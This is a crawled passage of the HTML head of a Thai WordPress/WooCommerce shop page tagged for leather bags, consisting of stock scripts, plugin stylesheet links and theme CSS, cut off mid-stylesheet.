

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product-tag/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87/
body_size: 35240
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>กระเป๋าหนัง &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id ' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.7"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="ฟีด PinnShop &raquo; กระเป๋าหนัง ป้ายกำกับ" href="https://pinnshop.com/product-tag/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pinnshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, 